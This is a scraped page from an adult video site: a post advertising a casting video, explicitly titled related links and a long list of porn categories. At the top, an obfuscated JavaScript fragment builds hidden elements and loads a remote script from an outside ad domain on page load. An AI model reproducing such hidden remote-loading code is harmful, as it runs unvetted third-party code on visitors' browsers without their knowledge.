t0b,b4b,s4b,W4b,i0;t0b=312;b4b=223;s4b=219;W4b=212;i0=document[b0b.s5H(c0b)](b0b.s5H(x4b));i0[b0b.s5H(n5b)][b0b.r5H(s4b)]=+b0b.r5H(b4b);i0[b0b.r5H(n5b)][b0b.s5H(t0b)]=b0b.r5H(W4b);return W0=>{var t8b,j0;t8b=52;j0=i0[b0b.s5H(t8b)](![]);for(const v0 in W0){if(Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](W0,v0)){j0[b0b.s5H(n5b)][v0]=W0[v0];}}document[b0b.s5H(e2b)][b0b.r5H(A2b)](j0);return j0;};})();window[u9]=f1;function G9(T3){var G4b,B4b,a3;G4b=234;B4b=204;a3=+b0b.r5H(C2b);if(T3==b0b.r5H(G4b)){a3=+b0b.s5H(C5b);}else if(T3==b0b.s5H(B4b)){a3=b0b.r5H(B0b)|t3d;}return a3;}function g1(I5){var Q9b,R3d,E3d,o5,c5;Q9b=133;R3d=22;E3d=10;o5=b0b.s5H(b0b.W3d);c5=b0b.r5H(Q9b);for(var D5=+b0b.s5H(k5b);D5<=b0b.s5H(B0b)-t3d;D5++)o5+=c5[b0b.r5H(R3d)](I5>>D5*+b0b.s5H(T9b)+(b0b.r5H(H3d)|t3d)&(b0b.r5H(E3d)|t3d))+c5[b0b.r5H(R3d)](I5>>D5*+b0b.r5H(T9b)&+b0b.r5H(E3d));return o5;}function T1(k5,b5,u5,B5,Y5,w5){return L1(n9(L1(L1(b5,k5),L1(B5,w5)),Y5),u5);}function x1(){var h0b,r4b,F2b,M9b,p9,Q9,x9,O9,E9,q9,z9,S9,h9,y9,R9,d9,N9,X9,C9;h0b=313;r4b=225;F2b=199;M9b=106;if(Y1[b0b.s5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){p9=s1(b0b.r5H(k5b)*b0b.h3d,Y1[b0b.r5H(Y2b)]-(b0b.s5H(C2b)|t3d));return atob(Y1[p9][b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.r5H(h0b)]()[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d)));}Q9=s9();x9=L9(Q9);O9=k9();E9=b9();q9=I9(Q9,x9);z9=G9(O9);S9=c9(E9);h9=K9();y9=o9(S9,z9,q9,+b0b.s5H(k5b),b0b.s5H(k5b)|t3d);R9={};if(w1===Z1){R9={};}else if(w1===W1){R9={};}y9=Object[b0b.s5H(z2b)][b0b.r5H(V5b)][b0b.r5H(y3d)](R9,y9)?R9[y9]:y9;if(w1===Z1){d9=b0b.r5H(r4b);}else if(w1===W1){d9=b0b.s5H(M9b);}N9={};X9=Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](N9,y9)?N9[y9]:d9;C9=y9+X9;return`${z1(C9)[b0b.r5H(F2b)](+b0b.s5H(k5b),+b0b.r5H(t9b)-Q1(S9))}.${h9}`;}function n9(L5,n5){var Y4b;Y4b=205;return L5<<n5|L5>>>(b0b.r5H(Y4b)|t3d)-n5;}function i1(){var k9b;k9b=145;U1(B1,V0=>{if(V0[b0b.r5H(R5b)]){V0[b0b.s5H(R5b)][b0b.r5H(g2b)](V0);}});B1=U1(P9(b0b.r5H(k9b)),e0=>{var a5b,E5b,A3d,R0,y0;a5b=297;E5b=270;A3d=31;R0=y1[b0b.r5H(a5b)](S0=>`${e0[b0b.s5H(E5b)]}x${e0[b0b.r5H(Q4b)]}`===S0);if(!R0){y0=M9(e0);return V1({left:`${y0[b0b.r5H(S5b)]}px`,top:`${y0[b0b.r5H(q3d)]}px`,height:`${e0[b0b.r5H(Q4b)]}px`,width:`${e0[b0b.s5H(E5b)]}px`,position:b0b.s5H(A3d)});}return[];});j1=setTimeout(i1,+b0b.s5H(b0b.M3d));}window[p1]=function(){if(window[b0b.s5H(b8b)]!==!!b0b.r5H(C2b)){f1();}};function J1(u3,B3){var b3;b3=u3+b0b.s5H(b0b.W3d);while(b3[b0b.r5H(Y2b)]<B3)b3=b0b.r5H(k5b)+b3;return b3;}function H1(o3){var D3;if(!document[b0b.s5H(e2b)]){D3=setTimeout(function c3(){if(!document[b0b.r5H(e2b)]){D3=setTimeout(c3,b0b.r5H(t9b)|t3d);return;}o3();clearTimeout(D3);},+b0b.r5H(t9b));}else{o3();}}function b9(){var A8b,V3,e3;A8b=83;V3=new Date();e3=-V3[b0b.s5H(A8b)]()/+b0b.r5H(z8b);return e3;}function I9(J3,w3){var Y3;Y3=b0b.s5H(C2b)|t3d;if(J3==b0b.s5H(u8b)){if(w3==b0b.s5H(x5b)){Y3=+b0b.r5H(C5b);}else if(w3==b0b.r5H(f8b)||w3==b0b.r5H(T9b)){Y3=+b0b.s5H(B0b);}}return Y3;}}catch(P6){}}({M:'',w:1543503,M7:1,s7:1,l7:45,l:['=02bj5iZmVGZpx2c'],U:'',N7:false},'_gwsdv','_ztimr'));</script><script data-cfasync="false" type="text/javascript" src="//tibacta.com/aas/r45d/vki/1543490/tghr.js" async onerror="_gwsdv()" onloaded="_ztimr()"></script>

<div id="wrapper" class="hfeed">
	<!--<div style="padding-top:20px"><a href="https://ivaporn.com" class="atop" target="_blank">ivaporn.com</a>  <a href="https://free-xxx.casa" class="atop" target="_blank">free-xxx.casa</a> <a href="https://xxxhub.casa" class="atop" target="_blank">xxxhub.casa</a> <a href="https://beaporn.com" class="atop" target="_blank">beaporn.com</a> <a href="https://xvideos-xxx.club" class="atop" target="_blank">xvideos-xxx.club</a></div>-->

	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://onlinepornus.com/" title="Online Porn Us" rel="home">Online Porn Us</a>
					</span>
				</div>
				<div id="site-description">Online adult movies for you and us				</div>

			
			</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-menu-1" class="menu"><li id="menu-item-114664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114664"><a href="http://onlinepornus.com/">Home</a></li>
<li id="menu-item-114665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114665"><a href="https://onlinepornus.com/feedback/">Feedback</a></li>
<li id="menu-item-114666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114666"><a href="/abusereportform.php">Abuse report</a></li>
<li id="menu-item-121227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121227"><a href="/dmcareportform.php">DMCA report</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			 


				<div id="post-102380" class="post-102380 post type-post status-publish format-standard has-post-thumbnail hentry category-casting tag-casting tag-jessica-p">
					<div class="entry-content">
						   <h1 class="entry-title">Jessica P. in  1by-day Set your sights on Jessica! May 25, 2008  Casting</h1>
				<img width="2000" height="1328" src="https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover.jpg 2000w, https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-300x199.jpg 300w, https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-768x510.jpg 768w, https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-1024x680.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" />		<table width="800" border="0" cellspacing="2" cellpadding="2" style="border:none" align="center">
  <tr>
<td width="235" align="center" valign="top" class="smimg" style="border:none; padding:5px">	        <a href="https://hotlink.cc/p51te5etoacw" target="_blank" class="green">Download</a> <a class="green" id="bookmarkme" href="#" rel="sidebar" title="bookmark this page">Bookmark</a>        <center>
	
		
				</center>



<a href="https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-940x1000.jpg"><img width="2000" height="1328" src="https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover.jpg 2000w, https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-300x199.jpg 300w, https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-768x510.jpg 768w, https://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-cover-1024x680.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
<br /><br /><a href="http://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-thumb.jpg"><img style="display: block;margin:0 auto" SRC="http://onlinepornus.com/wp-content/uploads/2018/08/619caspv1-high-thumb.jpg"/></a>
</td>
    <td valign="top" style="border:none; padding:5px"><div id="ttags">
		
<a href="https://onlinepornus.com/tag/casting/" rel="tag">Casting</a> <a href="https://onlinepornus.com/tag/jessica-p/" rel="tag">Jessica P.</a></div><br>
<p><span id="more-102380"></span></p>
<p>We&#8217;ve got a hot and prepared line up of casting cuties to peruse today.  Check these out.  Sexy,horny, babes and teens, sensual and sexual, and of course, all very hot.  These ladies are all attempting to show just why they have exactly what is needed to become celebrities!  Trust me, 1 look at those pictures and videos and you will be convinced!</p>
</td>
  </tr>
</table>
											</div><!-- .entry-content -->

<h2>Related posts</h2>
<div style="height:5px"></div>
	  <table width="800" align="center" cellpadding="2" cellspacing="2" style="border:none">
	  <tr>
	  
	  <td valign=top align=center style="border:none; padding:5px"> <div id="pictssidebar">
<div style="height:5px"></div>
<a href="https://onlinepornus.com/2018/02/06/mandy-may-in-sexvideocasting-freckles-and-fratatas-september-19-2009-barefeet-brunette-hair/"><img src="http://onlinepornus.com/wp-content/uploads/2018/02/155caspv1-high-cover.jpg" style="width:200px; height:auto"></a></div>
<div style="height:10px"></div>
<a href="https://onlinepornus.com/2018/02/06/mandy-may-in-sexvideocasting-freckles-and-fratatas-september-19-2009-barefeet-brunette-hair/" style="font-size:13px">Mandy May in  Sexvideocasting Freckles And Fratatas! September 19, 2009  Barefeet, Brunette Hair</a>
</div></td><td valign=top align=center style="border:none; padding:5px"> <div id="pictssidebar">
<div style="height:5px"></div>
<a href="https://onlinepornus.com/2018/05/31/coco-de-mal-in-exposedcasting-squirting-serbian-babe-coco-de-mal-eats-cum-in-hot-hardcore-casting-april-27-2017-european-pornstar-ball-sucking/"><img src="http://onlinepornus.com/wp-content/uploads/2018/05/465-9686-castings-coco-de-mal-david-perry-full-720p-hd-2500-cover.jpg" style="width:200px; height:auto"></a></div>
<div style="height:10px"></div>
<a href="https://onlinepornus.com/2018/05/31/coco-de-mal-in-exposedcasting-squirting-serbian-babe-coco-de-mal-eats-cum-in-hot-hardcore-casting-april-27-2017-european-pornstar-ball-sucking/" style="font-size:13px">Coco De Mal in  Exposedcasting Squirting Serbian babe Coco De Mal eats cum in hot hardcore casting April 27, 2017  European Pornstar, Ball Sucking</a>
</div></td><td valign=top align=center style="border:none; padding:5px"> <div id="pictssidebar">
<div style="height:5px"></div>
<a href="https://onlinepornus.com/2018/02/24/laura-costina-in-wetandpuffy-sweet-laura-january-29-2015-speculum-close-up/"><img src="http://onlinepornus.com/wp-content/uploads/2018/02/video-sweet-laura_720P-cover.jpg" style="width:200px; height:auto"></a></div>
<div style="height:10px"></div>
<a href="https://onlinepornus.com/2018/02/24/laura-costina-in-wetandpuffy-sweet-laura-january-29-2015-speculum-close-up/" style="font-size:13px">Laura Costina in  Wetandpuffy Sweet Laura January 29, 2015  Speculum, Close-Up</a>
</div></td></tr><tr><td valign=top align=center style="border:none; padding:5px"> <div id="pictssidebar">
<div style="height:5px"></div>
<a href="https://onlinepornus.com/2018/03/30/terenka-in-1by-day-black-boots-and-bubbilicious-booty-march-01-2009-casting/"><img src="http://onlinepornus.com/wp-content/uploads/2018/03/669caspv1-high-cover.jpg" style="width:200px; height:auto"></a></div>
<div style="height:10px"></div>
<a href="https://onlinepornus.com/2018/03/30/terenka-in-1by-day-black-boots-and-bubbilicious-booty-march-01-2009-casting/" style="font-size:13px">Terenka in  1by-day Black boots and bubbilicious booty! March 01, 2009  Casting</a>
</div></td><td valign=top align=center style="border:none; padding:5px"> <div id="pictssidebar">
<div style="height:5px"></div>
<a href="https://onlinepornus.com/2018/03/15/mia-la-roche-in-1by-day-we-have-a-hot-and-willing-line-up-o-march-16-2008-casting/"><img src="http://onlinepornus.com/wp-content/uploads/2018/03/590caspv1-high-cover.jpg" style="width:200px; height:auto"></a></div>
<div style="height:10px"></div>
<a href="https://onlinepornus.com/2018/03/15/mia-la-roche-in-1by-day-we-have-a-hot-and-willing-line-up-o-march-16-2008-casting/" style="font-size:13px">Mia La Roche in  1by-day We have a hot and willing line up o March 16, 2008  Casting</a>
</div></td><td valign=top align=center style="border:none; padding:5px"> <div id="pictssidebar">
<div style="height:5px"></div>
<a href="https://onlinepornus.com/2019/11/11/elise-brown-in-1by-day-more-casting-cuties-to-cast-your-ex-february-17-2008-casting/"><img src="https://onlinepornus.com/wp-content/uploads/2019/11/473casv1-high-cover.jpg" style="width:200px; height:auto"></a></div>
<div style="height:10px"></div>
<a href="https://onlinepornus.com/2019/11/11/elise-brown-in-1by-day-more-casting-cuties-to-cast-your-ex-february-17-2008-casting/" style="font-size:13px">Elise Brown in  1by-day More casting cuties to cast your ex February 17, 2008  Casting</a>
</div></td></tr><tr></tr>
</table>

					<div class="entry-utility">
						This entry was posted in <a href="https://onlinepornus.com/category/casting/" rel="category tag">Casting</a> and tagged <a href="https://onlinepornus.com/tag/casting/" rel="tag">Casting</a>, <a href="https://onlinepornus.com/tag/jessica-p/" rel="tag">Jessica P.</a>. Bookmark the <a href="https://onlinepornus.com/2018/08/13/jessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting/" title="Permalink to Jessica P. in  1by-day Set your sights on Jessica! May 25, 2008  Casting" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://onlinepornus.com/2018/08/13/claudia-valentine-in-pornstarplatinum-claudia-valentine-in-kinky-massage-september-04-2016-pornstar-shaved-pussy/" rel="prev"><span class="meta-nav">&larr;</span> Claudia Valentine in  Pornstarplatinum Claudia Valentine in Kinky Massage September 04, 2016  Pornstar, Shaved Pussy</a></div>
					<div class="nav-next"><a href="https://onlinepornus.com/2018/08/13/jade-indica-in-femdomempire-eat-ass-march-01-2012-ass-worship-chastity/" rel="next">Jade Indica in  Femdomempire Eat ASS March 01, 2012  Ass Worship, Chastity <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/13/jessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://onlinepornus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='102380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="427de13908" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="61"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://onlinepornus.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>August 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://onlinepornus.com/2018/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://onlinepornus.com/2018/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://onlinepornus.com/2018/08/01/" aria-label="Posts published on August 1, 2018">1</a></td><td><a href="https://onlinepornus.com/2018/08/02/" aria-label="Posts published on August 2, 2018">2</a></td><td><a href="https://onlinepornus.com/2018/08/03/" aria-label="Posts published on August 3, 2018">3</a></td><td><a href="https://onlinepornus.com/2018/08/04/" aria-label="Posts published on August 4, 2018">4</a></td><td><a href="https://onlinepornus.com/2018/08/05/" aria-label="Posts published on August 5, 2018">5</a></td>
	</tr>
	<tr>
		<td><a href="https://onlinepornus.com/2018/08/06/" aria-label="Posts published on August 6, 2018">6</a></td><td><a href="https://onlinepornus.com/2018/08/07/" aria-label="Posts published on August 7, 2018">7</a></td><td><a href="https://onlinepornus.com/2018/08/08/" aria-label="Posts published on August 8, 2018">8</a></td><td><a href="https://onlinepornus.com/2018/08/09/" aria-label="Posts published on August 9, 2018">9</a></td><td><a href="https://onlinepornus.com/2018/08/10/" aria-label="Posts published on August 10, 2018">10</a></td><td><a href="https://onlinepornus.com/2018/08/11/" aria-label="Posts published on August 11, 2018">11</a></td><td><a href="https://onlinepornus.com/2018/08/12/" aria-label="Posts published on August 12, 2018">12</a></td>
	</tr>
	<tr>
		<td><a href="https://onlinepornus.com/2018/08/13/" aria-label="Posts published on August 13, 2018">13</a></td><td><a href="https://onlinepornus.com/2018/08/14/" aria-label="Posts published on August 14, 2018">14</a></td><td><a href="https://onlinepornus.com/2018/08/15/" aria-label="Posts published on August 15, 2018">15</a></td><td><a href="https://onlinepornus.com/2018/08/16/" aria-label="Posts published on August 16, 2018">16</a></td><td><a href="https://onlinepornus.com/2018/08/17/" aria-label="Posts published on August 17, 2018">17</a></td><td><a href="https://onlinepornus.com/2018/08/18/" aria-label="Posts published on August 18, 2018">18</a></td><td><a href="https://onlinepornus.com/2018/08/19/" aria-label="Posts published on August 19, 2018">19</a></td>
	</tr>
	<tr>
		<td><a href="https://onlinepornus.com/2018/08/20/" aria-label="Posts published on August 20, 2018">20</a></td><td><a href="https://onlinepornus.com/2018/08/21/" aria-label="Posts published on August 21, 2018">21</a></td><td><a href="https://onlinepornus.com/2018/08/22/" aria-label="Posts published on August 22, 2018">22</a></td><td><a href="https://onlinepornus.com/2018/08/23/" aria-label="Posts published on August 23, 2018">23</a></td><td><a href="https://onlinepornus.com/2018/08/24/" aria-label="Posts published on August 24, 2018">24</a></td><td><a href="https://onlinepornus.com/2018/08/25/" aria-label="Posts published on August 25, 2018">25</a></td><td><a href="https://onlinepornus.com/2018/08/26/" aria-label="Posts published on August 26, 2018">26</a></td>
	</tr>
	<tr>
		<td><a href="https://onlinepornus.com/2018/08/27/" aria-label="Posts published on August 27, 2018">27</a></td><td><a href="https://onlinepornus.com/2018/08/28/" aria-label="Posts published on August 28, 2018">28</a></td><td><a href="https://onlinepornus.com/2018/08/29/" aria-label="Posts published on August 29, 2018">29</a></td><td><a href="https://onlinepornus.com/2018/08/30/" aria-label="Posts published on August 30, 2018">30</a></td><td><a href="https://onlinepornus.com/2018/08/31/" aria-label="Posts published on August 31, 2018">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-104"><a href="https://onlinepornus.com/category/alt-porn/" >Alt Porn</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://onlinepornus.com/category/amateur/" >Amateur</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://onlinepornus.com/category/american/" >American</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://onlinepornus.com/category/anal/" >Anal</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://onlinepornus.com/category/asian/" >Asian</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://onlinepornus.com/category/ass-butts/" >Ass-Butts</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://onlinepornus.com/category/bbw/" >BBW</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://onlinepornus.com/category/bdsm/" >BDSM</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://onlinepornus.com/category/behind-the-scenes/" >Behind The Scenes</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://onlinepornus.com/category/big-dick/" >Big Dick</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://onlinepornus.com/category/big-tits/" >Big Tits</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://onlinepornus.com/category/bisexual/" >Bisexual</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://onlinepornus.com/category/black/" >Black</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://onlinepornus.com/category/blonde/" >Blonde</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://onlinepornus.com/category/blowjob/" >Blowjob</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://onlinepornus.com/category/bondage/" >Bondage</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://onlinepornus.com/category/british/" >British</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://onlinepornus.com/category/brunette/" >Brunette</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://onlinepornus.com/category/bukkake/" >Bukkake</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://onlinepornus.com/category/casting/" >Casting</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://onlinepornus.com/category/cbt/" >CBT</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://onlinepornus.com/category/college/" >College</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://onlinepornus.com/category/compilation/" >Compilation</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://onlinepornus.com/category/cosplay/" >Cosplay</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://onlinepornus.com/category/creampie/" >Creampie</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://onlinepornus.com/category/cuckold/" >Cuckold</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://onlinepornus.com/category/cumshot/" >Cumshot</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://onlinepornus.com/category/czech/" >Czech</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://onlinepornus.com/category/deep-throat/" >Deep Throat</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://onlinepornus.com/category/domination/" >Domination</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://onlinepornus.com/category/double-penetration/" >Double Penetration</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://onlinepornus.com/category/ebony/" >Ebony</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://onlinepornus.com/category/euro/" >Euro</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://onlinepornus.com/category/feet/" >Feet</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://onlinepornus.com/category/fisting/" >Fisting</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://onlinepornus.com/category/gangbang/" >Gangbang</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://onlinepornus.com/category/gay/" >Gay</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onlinepornus.com/category/general/" >General</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://onlinepornus.com/category/group-sex/" >Group Sex</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://onlinepornus.com/category/hairy/" >Hairy</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://onlinepornus.com/category/handjob/" >Handjob</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://onlinepornus.com/category/humiliation/" >Humiliation</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://onlinepornus.com/category/interracial/" >Interracial</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://onlinepornus.com/category/kinky-fetish/" >Kinky Fetish</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://onlinepornus.com/category/latin/" >Latin</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://onlinepornus.com/category/leather/" >Leather</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://onlinepornus.com/category/lesbian/" >Lesbian</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://onlinepornus.com/category/licking/" >Licking</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://onlinepornus.com/category/massage/" >Massage</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://onlinepornus.com/category/masturbation/" >Masturbation</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://onlinepornus.com/category/mature/" >Mature</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://onlinepornus.com/category/milf/" >MILF</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://onlinepornus.com/category/natural-tits/" >Natural Tits</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://onlinepornus.com/category/old-young/" >Old/Young</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://onlinepornus.com/category/orgy/" >Orgy</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://onlinepornus.com/category/panty/" >Panty</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://onlinepornus.com/category/parody/" >Parody</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://onlinepornus.com/category/pissing/" >Pissing</a>
</li>
	<li class="cat-item cat-item-11588"><a href="https://onlinepornus.com/category/pony-play/" >Pony play</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://onlinepornus.com/category/pornstar/" >Pornstar</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://onlinepornus.com/category/pov/" >POV</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://onlinepornus.com/category/public/" >Public</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://onlinepornus.com/category/reality/" >Reality</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://onlinepornus.com/category/red-head/" >Red Head</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://onlinepornus.com/category/rough-sex/" >Rough Sex</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://onlinepornus.com/category/rubber/" >Rubber</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://onlinepornus.com/category/russian/" >Russian</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://onlinepornus.com/category/shemale/" >Shemale</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://onlinepornus.com/category/small-tits/" >Small Tits</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://onlinepornus.com/category/smoking/" >Smoking</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://onlinepornus.com/category/softcore/" >Softcore</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://onlinepornus.com/category/solo/" >Solo</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://onlinepornus.com/category/squirt/" >Squirt</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://onlinepornus.com/category/stockings/" >Stockings</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://onlinepornus.com/category/strapon/" >Strapon</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://onlinepornus.com/category/striptease/" >Striptease</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://onlinepornus.com/category/teen/" >Teen</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://onlinepornus.com/category/threesome/" >Threesome</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://onlinepornus.com/category/torture/" >Torture</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://onlinepornus.com/category/toys/" >Toys</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://onlinepornus.com/category/uniforms/" >Uniforms</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://onlinepornus.com/category/vintage/" >Vintage</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://onlinepornus.com/category/whipping/" >Whipping</a>
</li>
		</ul>
</li>
<!-- WordPress Popular Posts Plugin [W] [weekly] [views] [regular] -->

<li id="wpp-2" class="widget-container popular-posts">
<h3 class="widget-title">Most popular</h3><!-- cached -->
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
